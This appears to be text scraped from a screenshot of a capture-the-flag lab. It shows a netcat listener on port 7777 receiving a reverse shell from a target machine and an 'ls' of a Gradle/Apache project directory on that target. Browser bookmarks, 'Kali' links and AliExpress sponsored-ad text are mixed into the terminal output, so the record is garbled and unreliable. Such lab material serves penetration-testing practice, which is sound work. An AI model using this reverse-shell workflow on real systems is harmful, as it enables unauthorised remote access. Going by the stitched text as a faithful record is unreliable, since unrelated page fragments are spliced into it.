 ❯ nc -lvnp 7777
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.252] 59132
ls
APACHE2_HEADER
applications
build
build.gradle
common.gradle
config
docker
Dockerfile
DOCKER.md
docs
framework
gradle
gradle.properties
gradlew
gradlew.bat
init-gradle-wrapper.bat
INSTALL
lib
LICENSE
NOTICE
npm-shrinkwrap.json
OPTIONAL_LIBRARIES
plugins
README.adoc
runtime
SECURITY.md
settings.gradle
themes
VERSION
Sear
AliExpress
AliExpress
Sponsored
10.10.11.8